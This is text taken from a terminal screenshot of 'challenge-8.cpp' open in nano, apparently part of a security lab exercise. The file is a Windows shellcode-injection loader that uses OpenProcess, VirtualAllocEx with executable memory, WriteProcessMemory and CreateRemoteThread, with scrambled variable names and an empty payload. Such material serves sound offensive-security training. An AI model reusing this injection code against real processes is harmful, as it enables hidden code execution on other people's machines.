 root@ip-10-10-161-137: ~
File Edit View Search Terminal Help
GNU nano 4.8 challenge-8.cpp
#include "windows.h"
using namespace std;
int main(int argc, char* argv[])
{
unsigned char slce[] = "";
HANDLE pshe;
HANDLE retd;
PVOID rebr;
pshe = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
rebr = VirtualAllocEx(pshe, NULL, sizeof slce, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pshe, rebr, slce, sizeof slce, NULL);
retd = CreateRemoteThread(pshe, NULL, 0, (LPTHREAD_START_ROUTINE)rebr, NULL, 0, NULL);
CloseHandle(pshe);
return 0;
}